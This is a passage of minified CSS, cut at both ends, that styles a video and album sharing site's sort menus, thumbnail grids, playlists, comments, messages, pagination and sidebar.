0;width:100%}h1,h2{color:#212121;font-size:2.4rem;font-weight:500;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}h1 a,h2 a{text-decoration:underline}.sort{position:relative;border-radius:15px;background-color:#e0dfdf;color:#212121;font-size:12px;font-weight:500;letter-spacing:.3px;padding:8px 10px;margin:0 15px 0 0;min-width:140px;-webkit-transition:background-color .3s,border-radius .3s;transition:background-color .3s,border-radius .3s}.sort:last-child{margin:0}.sort:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);z-index:1;font-size:6px;content:"\e901";will-change:transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.sort:focus,.sort:hover{border-radius:15px 15px 0 0;background-color:#af1820;color:#fff}.sort:hover:before{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.sort .icon{position:absolute;left:10px;top:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;font-size:15px}.sort .type-sort:before{content:"\e921"}.sort .type-video:before,.sort [class*=videos]:before{content:"\e91c"}.sort .type-fav:before{content:"\e90c"}.sort .type-visibility:before{content:"\e909"}.sort .type-edit:before{content:"\e91e"}.sort [class*=post_date]:before,.sort [class*=release_year]:before{content:"\e902"}.sort [class*=duration]:before{content:"\e91d"}.sort [class*=dir]:before,.sort [class*=title]:before{content:"\e91e"}.sort [class*=last_time]:before,.sort [class*=popularity]:before,.sort [class*=viewed]:before,.sort [class*=watched]:before{content:"\e909"}.sort [class*=albums]:before{content:"\e900"}.sort [class*=last_time]+strong,.sort [class*=popularity]+strong,.sort [class*=viewed]+strong{padding:0 17px 0 30px}.sort [class*=dir]:before,.sort [class*=title]:before{content:"\e91e"}.sort [class*=rating]:before{content:"\e90b"}.icon type-sort last_content_date,.sort [class*=most_favourited]:before{content:"\e90c"}.sort [class*=date]:before{content:"\e902"}.sort [class*=comments]:before,.sort [class*=most_commented]:before{content:"\e914"}.sort strong{padding:0 17px 0 20px;display:block;text-align:center}.icon.type-visibility+strong{padding:0 17px 0 25px}.sort .icon.total_albums+strong,.sort .icon.type-video+strong{padding:0 17px 0 25px}.sort ul{position:absolute;top:100%;width:100%;right:0;z-index:100;overflow:hidden;background:#e0dfdf;border-radius:0 0 15px 15px;opacity:0;visibility:hidden;-webkit-transition:opacity .3s,visibility .3s;transition:opacity .3s,visibility .3s}.sort ul li:first-child{margin-top:5px}.no-touch .sort ul li:first-child{margin-top:0}.sort:hover ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.sort ul a{display:block;padding:8px 5px;text-align:center;background:0 0;-webkit-transition:background .3s,color .3s;transition:background .3s,color .3s}.no-touch .sort ul a:hover{color:#fff;background:#af1820;cursor:pointer}.headline .button,.headline .more{padding:7px 15px;color:#fff;background-color:#af1820;border-radius:15px;margin:2px 0 2px 3px}.no-touch .headline .button:hover,.no-touch .headline .more:hover{background-color:#c6c6c6;color:#212121}.headline .button.icon{position:relative;padding:7px 15px 7px 25px}.headline .button.done{padding:7px 15px}.headline .button.icon:before{position:absolute;left:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.headline .button.done:before{content:""}.headline .more{position:relative}.headline .button.disabled,.headline .button.done{pointer-events:none}.headline .button.disabled *,.headline .button.done *{cursor:default}.headline .button span{padding:0 9px;-webkit-transition:padding .3s;transition:padding .3s}.headline .button.done span,.toggle-button.done span{position:relative;padding:0 9px 0 23px}.headline .button.done span:before,.toggle-button.done span:before{position:absolute;content:"\e904";font-size:12px;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.headline .more span{font-weight:700;padding:0 25px 0 9px}.headline .more:after{content:"";border-left:4px solid #222;border-top:3px solid transparent;border-bottom:3px solid transparent;display:block;position:absolute;top:10px;right:8px}.headline .more:hover:after{border-left:4px solid #fff}.headline .button-info{padding:7px 15px 7px 30px;border-radius:3px;background-color:#e0dfdf;border-radius:15px;margin:0 0 0 3px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border-radius:0 15px 15px 0;margin:2px 0;position:relative}.headline .button-info:before{content:"\e913";position:absolute;left:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.headline .button-info+.button{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-radius:15px 0 0 15px}.empty-content{margin:0 0 3rem;font-size:14px;line-height:1.2;padding:10px 0 0 10px}.empty-content h2{font-size:1.8rem;margin:0 0 10px}.empty-content a{text-decoration:underline}.empty-content p{margin:0 0 10px;line-height:20px}.empty-content ol,.empty-content ul{padding-left:20px}.empty-content li{list-style:disc inside;line-height:20px;margin-bottom:10px}.empty-content ol li{list-style:decimal inside}.tags-cloud{margin:0 0 3rem;padding:3rem 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.tags-cloud a{padding:.8rem 1rem;background-color:transparent;border-radius:15px;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s;text-transform:uppercase}.no-touch .tags-cloud a:hover{color:#fff;background-color:#af1820}.tags-cloud .all{font-weight:500;text-align:center;font-size:14px;color:#212121;background-color:#e0dfdf;padding:12px 20px;border-radius:20px;width:100%;margin:10px 0 0}.search-cloud{margin-top:2rem;text-align:center}.spot embed,.spot iframe,.spot img,.spot object{vertical-align:bottom;width:100%;height:100%}div.top{width:100%;margin:0 auto;padding:30px 0 0}div.top a{display:block;width:100%}div.top img{width:100%;height:auto}.place{float:right;width:320px;overflow:hidden;background:0 0;position:relative;-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65);background-color:#fff;border-radius:5px;text-align:center;padding:66px 0;font-size:0}.sidebar+.main-container .list-albums .place{padding:102px 0}.place~.item:nth-of-type(-n+7){width:calc((100% - 362px)/ 3)}.margin-fix .place{margin-top:10px}.place .spot{overflow:hidden;margin:0 0 10px}.place .spot:last-child{margin:0}.place .spot a{width:300px;height:250px;background:#c8c8c8;overflow:hidden;display:block}.list-albums .spot,.list-playlists .spot,.list-videos .spot{display:inline-block;width:300px;height:250px}.footer-margin{background-color:#f9f9f9;background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e7e7e7));background-image:linear-gradient(to bottom,#f5f5f5 0,#e7e7e7 100%);padding:2rem 0}.bottom-adv{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;width:100%}.bottom-adv .spot{display:inline-block;vertical-align:top;width:300px;height:250px;overflow:hidden;margin:1px}.bottom-adv .spot a{width:300px;height:250px;background:#c8c8c8;overflow:hidden;display:block}.list-albums,.list-albums-images,.list-categories,.list-channels,.list-comments,.list-members,.list-messages,.list-models,.list-playlists,.list-sponsors,.list-subscriptions,.list-tags,.list-videos-screenshots{width:100%}.margin-fix{margin:-10px 0 0 -10px;font-size:0;line-height:0}.margin-fix::after .margin-fix::before{content:"";display:table;width:100%;overflow:hidden;clear:both}.list-albums-images .margin-fix{margin-bottom:20px}.list-comments .margin-fix{margin:0}.list-tags .margin-fix{margin:0;font-size:14px;line-height:20px}.list-tags .margin-fix{display:-webkit-box;display:-ms-flexbox;display:flex}.list-tags .margin-fix .item{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.margin-fix .bottom{margin:0;max-width:100%;width:100%;padding:2rem 0 0 10px}.margin-fix .bottom .submit,.margin-fix .bottom .submit.right{margin:5px 5px 0 0;background-color:#e0dfdf;color:#212121}.no-touch .margin-fix .bottom .submit.right:hover,.no-touch .margin-fix .bottom .submit:hover{background-color:#af1820;color:#fff}.margin-fix .bottom .submit.right:last-child,.margin-fix .bottom .submit:last-child{margin:5px 0 0}.margin-fix .generic-error{margin:15px 0 0 15px}.no-thumb{background:url(../images/kvs.svg) no-repeat center}.list-members .item{width:calc(20% - 10px);display:inline-block;text-align:center;margin:10px 0 2.5rem 10px;vertical-align:top}.list-albums .item,.list-albums-images .item,.list-categories .item,.list-channels .item,.list-models .item,.list-playlists .item,.list-sponsors .item,.list-videos .item,.list-videos-screenshots .item{display:inline-block;text-align:left;background:0 0;vertical-align:top;cursor:pointer;margin:10px 0 0 10px;width:calc(25% - 10px);cursor:pointer;-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65);border-radius:0 0 5px 5px;background-color:#fff}.sidebar+.main-container .place~.item:nth-of-type(-n+5){width:calc((100% - 352px)/ 2)}.sidebar+.main-container .list-albums .place~.item:nth-of-type(-n+7){width:calc((100% - 362px)/ 3)}.sidebar+.main-container .list-videos .item{width:calc(33.33% - 10px)}.list-members .item a{display:block}.list-members .item.unread a{padding-bottom:20px}.list-albums .item a,.list-categories .item,.list-channels .item a,.list-models .item,.list-playlists .item a,.list-sponsors .item,.list-videos .item a{display:block;font-size:12px;line-height:1.2}.list-tags .item a{padding-left:10px}.list-categories .item,.list-channels .item,.list-sponsors .item{display:inline-block;margin:10px 0 0 10px;padding:0;width:calc(33.3% - 10px)}.list-models .item{display:inline-block;margin:10px 0 0 10px;padding:0;width:calc(25% - 10px)}.item-control{border-top:1px solid #e0dfdf;padding:10px;cursor:default}.list-members .item.unread .img{border:2px solid #e00}.item .img{position:relative;background-color:#e0dfdf;overflow:hidden}.list-categories .img,.list-channels .img,.list-sponsors .img{padding-bottom:56.6%}.list-models .img{padding-bottom:131.88%}.list-videos .img,.list-videos-screenshots .img{width:100%;padding-bottom:56.6%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.list-videos .is-hd{position:absolute;top:5px;right:5px;z-index:3;opacity:.6;background-color:red;font-size:12px;color:#fff;text-transform:uppercase;padding:2px 5px}.list-playlists .img{width:100%;padding-bottom:56.6%;position:relative}.list-videos .img.preview-loading:after{display:block;position:absolute;content:"";width:21px;height:21px;background:url(../images/loader.gif) no-repeat;bottom:5px;right:5px;z-index:1;opacity:.8}.list-members .img{display:inline-block;width:10rem;height:10rem;position:relative;border-radius:50%;overflow:visible}.list-albums .img{padding-bottom:133.44%}.list-albums-images .img{width:100%;padding-bottom:75%;text-align:center}.item .img img:first-child{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.list-members .item .img img:first-child{border-radius:50%}.item .img .no-thumb{display:block;height:100%;background-size:6rem}.item.disabled .img{background-color:#212121}.item.disabled .img img{opacity:.3}.list-albums-images .img .no-thumb,.list-categories .img .no-thumb,.list-channels .img .no-thumb,.list-models .img .no-thumb,.list-sponsors .img .no-thumb{position:absolute;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:2;font-size:0}.list-playlists .img img.video2,.list-playlists .img img.video3,.list-playlists .img img.video4,.list-playlists .img img.video5{position:absolute;width:7rem;height:4rem;border:2px solid rgba(255,255,255,.5);z-index:2;-webkit-transition:border .3s;transition:border .3s}.no-touch .list-playlists .item:hover .img img{opacity:1}.no-touch .list-playlists .item .img .video2:hover,.no-touch .list-playlists .item .img .video3:hover,.no-touch .list-playlists .item .img .video4:hover{z-index:3;border:2px solid rgba(39,111,219,.5)}.list-playlists .img img.video2{right:25px;top:5px}.list-playlists .img img.video3{right:15px;top:15px}.list-playlists .img img.video4{right:5px;top:25px}.list-playlists .img .no-thumb{position:absolute;height:67px;font-size:0;width:60px;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:5}.item .title{font-size:14px;font-weight:500;line-height:18px;display:block;color:#212121;padding:1rem 1rem 0;margin:0 0 5px;-webkit-transition:color .3s;transition:color .3s;overflow:hidden}.list-albums .item .title,.list-playlists .item .title,.list-videos .item .title{height:45px}.no-touch .list-subscriptions .item:hover .title{color:#212121}.no-touch .item:hover .title{color:#af1820}.item .wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 10px 8px;color:#bcbcbc;font-size:12px;line-height:1.2}.list-members .item .wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.list-members .item .wrap .views{display:none}.list-members .item .wrap .added{margin:0 5px 0}.item .wrap div{position:relative;padding-left:20px}.item .wrap .albums{padding-left:25px}.item .wrap div:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;font-size:15px}.item .wrap .duration:before{content:"\e91d"}.item .wrap .rating::before{content:"\e90b"}.item .wrap .albums::before{content:"\e900"}.item .wrap .videos::before{content:"\e91c"}.item .wrap .photos::before{content:"\e900"}.item .wrap .photos{padding-left:25px}.item .wrap .rating.negative::before{-webkit-transform:rotate(180deg);transform:rotate(180deg);top:calc(50% - 7px)}.item .wrap .added::before{content:"\e902"}.item .wrap .views{padding-left:28px}.item .wrap .views::before{content:"\e909"}.item.disabled .title,.item.processing .title{color:#af1820}.item.error .title{color:#e62117}.list-tags .item .title{height:auto;font-size:24px;font-weight:700;line-height:25px;margin:0;padding:20px 0 15px 10px}.list-subscriptions .item .title{min-height:auto;text-decoration:underline;display:block;padding:1.6rem 10px;font-size:14px;font-weight:500;text-decoration:none;color:#212121}.no-touch .list-subscriptions .item .title:hover{color:#af1820}.no-touch .item:hover .title{color:#af1820}.no-touch .list-tags .item:hover .title{color:inherit}.item.unread .views{font-weight:700}.item .user{height:14px;overflow:hidden;white-space:nowrap}.item .rating{position:relative}.item .positive{color:#777}.item .negative{color:#f30702}.item .is_hd{position:absolute;z-index:2;right:5px;top:5px;color:#fff;font-size:13px;text-transform:uppercase;letter-spacing:.33px;opacity:.8;background-color:#e00;border-radius:12px;padding:5px 8px;opacity:0;visibility:hidden;-webkit-transform:translateX(150%);transform:translateX(150%);-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s,visibility .3s;transition:transform .3s,opacity .3s,visibility .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s,visibility .3s,-webkit-transform .3s}.item .ico-fav-0{width:40px;height:40px;position:absolute;top:5px;left:5px;z-index:10;background-color:#000;border-radius:50%;color:#fff;-webkit-transform:translateX(-150%);transform:translateX(-150%);-webkit-transition:background-color .3s;transition:background-color .3s}.no-touch .item .ico-fav-0:hover{background-color:#af1820}.item .ico-fav-0::before{content:"\e90c"}.item .ico-fav-1{width:40px;height:40px;position:absolute;top:5px;left:48px;z-index:10;background-color:#000;border-radius:50%;color:#fff;-webkit-transform:translateY(-150%);transform:translateY(-150%)}.item .ico-fav-1::before{content:"\e91d"}.no-touch .item .ico-fav-1:hover{background-color:#af1820}.item .touch-preview,.item [class*=ico-fav]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:40px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:19px;opacity:0;visibility:hidden;-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s,visibility .3s;transition:transform .3s,opacity .3s,visibility .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s,visibility .3s,-webkit-transform .3s}.item .touch-preview{display:block;opacity:.6;visibility:visible;width:40px;height:40px;position:absolute;top:5px;left:5px;z-index:20;background-color:#000;border-radius:50%;color:#fff;-webkit-transition:background-color .3s;transition:background-color .3s}.item .touch-preview::before{content:"\e923"}.no-touch .item:hover .is_hd,.no-touch .item:hover [class*=ico-fav]{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translateX(0);transform:translateX(0)}.no-touch .item .ico-fav-0{opacity:0;visibility:hidden;-webkit-transform:translateX(-150%);transform:translateX(-150%)}.no-touch .item .ico-fav-1{opacity:0;visibility:hidden;-webkit-transform:translateY(-150%);transform:translateY(-150%)}.item .ico-fav-0.fixed,.item .ico-fav-1.fixed{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translateX(0);transform:translateX(0)}.line-disabled,.line-error,.line-processing{position:absolute;top:50%;left:15%;width:70%;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;background:#af1820;padding:5px 0;color:#fff;font-size:1.6rem;font-weight:500;line-height:2rem;border-radius:5px}.line-error{color:#fff}.line-premium,.line-private{position:absolute;z-index:2;bottom:5px;right:5px;text-align:center;border-radius:12px;background-color:rgba(45,45,45,.6);color:#fff;font-size:12px;font-weight:700;line-height:18px;text-transform:uppercase;padding:2px 9px}.line-premium [class*=ico],.line-private [class*=ico]{padding:2px 0 0 20px;position:relative}.line-premium [class*=ico]:before,.line-private [class*=ico]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;content:"\e918";color:#af1820}.line-private [class*=ico]{padding:2px 0 0 15px}.line-private [class*=ico]:before{content:"\e912"}.list-members .unread-notification{position:absolute;left:calc(100% - 5px);white-space:nowrap;top:-3px;font-size:0;line-height:1.2;color:#e00;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.list-members .unread-notification:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e914";margin:0 5px -2px 0;font-size:15px}.item-control .item-control-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.item-control .toggle-button{background-color:#e0dfdf;border-radius:15px;border:none;padding:8px 10px;font-size:11px!important;line-height:1.2;color:#212121;margin:0 3px 0 0;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.item-control .toggle-button:last-child{margin:0}.no-touch .item-control .toggle-button[data-action=delete]:hover{background-color:#e00;color:#fff}.item-control .toggle-button.active,.no-touch .item-control .toggle-button:hover{background-color:#af1820;color:#fff}.item-control .toggle-button .radio+label::before,.item-control .toggle-button .radio+span::before{top:-3px}.item-control .toggle-button .checkbox+label::before,.item-control .toggle-button .checkbox+span::before{top:-3px}.item-control .toggle-button[data-action=select]{background:0;position:relative;padding:8px 10px;margin:0 1rem 0 0}.item-control .toggle-button[data-action=select]:after{content:"";width:20px;height:20px;border-radius:5px;border:1px solid #e0dfdf;background-color:#fff;padding:0;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:2}.item-control .toggle-button[data-action=select]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:3px;z-index:3;font-size:11px;color:#fff;content:"\e904"}.list-albums-images .item-control .toggle-button[data-action=select]:after,.list-albums-images .item-control .toggle-button[data-action=select]:before{display:none}.list-albums-images .item-control .toggle-button.active .checkbox+span{color:#212121}.no-touch .list-albums-images .item-control .toggle-button.active:hover .checkbox+span{color:#fff}.item-control .toggle-button[data-action=select].active::after{background-color:#af1820;border:1px solid #af1820}.item-control .toggle-button:last-child{margin:0}.item-control .toggle-button.disabled{pointer-events:none;color:rgba(33,33,33,.5)}.list-comments .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;font-size:12px;line-height:1.2;margin:0 0 2.7rem;color:#212121}.list-comments .image{width:6rem;height:6rem;border-radius:50%;background-color:#e0dfdf;overflow:hidden;margin:0 10px 0 0;-ms-flex-negative:0;flex-shrink:0}.list-comments .image img{width:100%;height:100%}.list-comments .image .no-thumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;font-size:0;line-height:0;background-size:4rem}.list-comments .comment-options{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.list-comments .comment-options a{min-width:42px;height:30px;border-radius:15px;background-color:#e0dfdf;margin:0 3px 0 0;-webkit-transition:background-color .3s;transition:background-color .3s}.list-comments .comment-options a:last-child{margin:0}.comment-edit{font-size:12px;text-align:center;font-weight:500;line-height:30px}.no-touch .list-comments .comment-options .comment-edit:hover{color:#fff;background-color:#af1820}.list-comments .comment-options a:before{font-size:14px;line-height:30px}.list-comments .comment-options a.comment-dislike.disabled,.list-comments .comment-options a.comment-like.disabled{pointer-events:none}.list-comments .comment-options a.comment-dislike,.list-comments .comment-options a.comment-like{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:0;line-height:0;text-align:center}.list-comments .comment-options a.comment-dislike:before{content:"\e905"}.list-comments .comment-options a.comment-like:before{content:"\e906"}.no-touch .list-comments .comment-options a.comment-like:hover{color:#af1820}.no-touch .list-comments .comment-options a.comment-dislike:hover{color:#f30702}.list-comments .comment-options span{border-radius:15px;background-color:#af1820;color:#fff;font-size:12px;font-weight:500;letter-spacing:.3px;padding:8px 15px;margin:0 3px 0 0}.list-comments .text{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.list-comments .comment-info{display:block;color:#bcbcbc;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.comment-date.icon.icon-calendar:before{margin:0 2px 0 0;font-size:15px}.list-comments p{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;line-height:2.4rem;font-size:14px;padding:9px 0 0}.list-comments .username{font-size:14px;margin:0 10px 0 0}.list-subscriptions .item{display:inline-block;background-color:#fff;-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65);text-align:left;margin:10px 0 0 10px;border-radius:5px}.list-subscriptions .item:after{content:"";display:block;clear:both}.list-messages .item{display:inline-block;position:relative;overflow:hidden;margin:10px 0 0 10px;border-top:1px solid #e0dfdf;padding-top:10px}.list-messages .item.grouped,.list-messages .item:first-child{border-top:none;padding-top:0}.list-messages .item.grouped{padding-left:50px}.list-messages .item.me{padding-left:40%}.list-messages .image{float:left;width:40px;height:40px;overflow:hidden;margin:0 10px 0 0}.list-messages .grouped .image{display:none}.list-messages .image a{display:block;width:100%;height:100%;border-radius:50%;overflow:hidden}.list-messages .image:hover{opacity:.7}.list-messages .image .no-thumb,.list-messages .image img{display:block;width:100%;height:100%;background-color:#e0dfdf;background-size:70% 70%}.list-messages .message-text{font-size:14px;line-height:1.2;font-weight:500;font-size:14px;overflow:hidden}.list-messages .item.deleted .message-text{color:#6f6f6f}.list-messages .message-text .inline-text{display:block;padding:10px 0 0 10px}.list-messages .item.editing .message-text{background:#c3c3c3}.list-messages .added{display:inline-block;position:relative;color:#bcbcbc;font-size:12px;line-height:1.2;padding:0 0 0 20px;margin:3px 8px 5px 0}.list-messages .added:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e902";position:absolute;font-size:15px;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.list-messages .grouped .added{display:none}.list-messages .grouped.me .added{display:inline-block}.list-messages .added.editable{cursor:pointer}.no-touch .list-messages .added.editable:hover{color:#af1820}.list-messages .added.editable:before{content:"\e91e"}.list-messages .item.new .added{padding:0 20px}.list-messages .item.new .added:after{display:block;position:absolute;content:"";background-color:#e00;width:10px;height:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;border-radius:50%}.list-messages .load-more{margin-top:15px}.list-messages .bottom{padding:0 0 5px 10px}.list-messages .bottom .submit{font-size:12px;padding:8px 20px;min-width:auto}.pagination{text-align:center}.pagination-holder{display:inline-block;vertical-align:bottom}.pagination ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination li{min-width:50px;margin:1.5px}.pagination a,.pagination span{display:block;font-size:14px;font-weight:500;border-radius:20px;padding:12px 15px;background-color:#e0dfdf;color:#212121;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.no-touch .pagination a:hover{color:#fff;background-color:#212121}.pagination .page-current a,.pagination .page-current span{color:#fff;background-color:#af1820;pointer-events:none}.pagination .first,.pagination .last,.pagination .next span,.pagination .prev span{display:none}.load-more{padding:1.5rem 0 0;text-align:center}.load-more a{display:inline-block;padding:1.2rem 1.4rem;font-size:14px;font-weight:500;text-transform:uppercase;background-color:#e0dfdf;border-radius:20px;min-width:20rem;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.load-more a:hover{color:#fff;background:#af1820}.content{max-width:1360px;padding:0 10px;width:100%;margin:0 auto;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.main-content{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:0 0 2rem}.sidebar{-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65);border-radius:5px;background-color:#fff;width:250px;margin:75px 15px 0 0;padding:2rem}.main-container{width:100%}.sidebar+.main-container{width:calc(100% - 265px)}.sidebar+.main-container div:first-child .headline,.sidebar+.main-container>.headline:first-child{margin:0 0 15px -265px;width:auto}.sidebar .headline{padding:0;margin:0 0 2.5rem}.sidebar h2{color:#212121;font-size:1.8rem;font-weight:500;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.sidebar h1 a,.sidebar h2 a{text-decoration:none}.sidebar .icon:before{font-size:14px;margin:0 1rem 0 0}.sidebar .list{padding:0 10px}.sidebar .comments,.sidebar .filter,.sidebar .list{margin:0 0 3rem;width:100%}.sidebar .comments li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 0 17px;border-bottom:1px solid #e0dfdf;margin:0 0 2rem}.sidebar .list a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#212121;font-size:14px;position:relative;padding:0 0 5px;margin:0 0 10px;cursor:pointer}.sidebar .list a::before{position:absolute;content:"";left:0;bottom:0;width:0%;height:3px;background-color:#af1820;-webkit-transition:width .3s;transition:width .3s}.no-touch .sidebar .list a:hover{color:#af1820}.no-touch .sidebar .list a:hover::before{width:100%}.sidebar .list .rating{color:#bcbcbc;font-size:14px;font-weight:400}.no-touch .sidebar .list a:hover .rating{color:#212121}.sidebar .comments .comment-text{color:#212121;font-size:14px;font-weight:400;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;line-height:2.4rem;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.sidebar .comments .comment-text a{color:#212121;-webkit-transition:color .3s;transition:color .3s}.no-touch .sidebar .comments .comment-text a:hover{color:#af1820}.sidebar .comments .comment-info{margin:0 0 10px;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;overflow:hidden}.sidebar .comments .image{width:40px;height:40px;background-color:#e0dfdf;border-radius:50%;margin:0 10px 0 0;overflow:hidden;float:left}.sidebar .comments .image a{display:block;height:100%}.sidebar .comments .image .no-thumb,.sidebar .comments .image img{display:block;width:100%;height:100%;text-align:center;position:relative}.sidebar .comments .image .no-thumb{background-size:23px}.sidebar .comments .username a{color:#212121;font-size:14px;font-weight:500;-webkit-transition:color .3s;transition:color .3s}.sidebar .comments 